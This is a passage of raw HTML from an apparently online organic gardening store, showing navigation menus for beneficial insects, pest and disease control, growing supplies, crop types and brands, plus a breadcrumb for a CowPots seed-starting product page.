                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><li><a href="/category/seed-care-growing-mediums">Seed Starting</a></li> &nbsp;/ &nbsp;  <li><a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a></li>
  <li aria-current="page">CowPots&trade; - Seed Starting Mixed Case </li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
